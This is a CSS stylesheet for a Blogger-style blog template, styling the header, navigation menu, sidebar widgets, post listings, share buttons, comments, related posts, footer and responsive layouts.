.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#3cc091;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #3cc091;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #3cc091;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #3cc091;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#3cc091;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #3cc091;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#3cc091;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #3cc091;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #3cc091;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #3cc091;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #3cc091;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #3cc091;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #3cc091;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #3cc091;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #3cc091;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
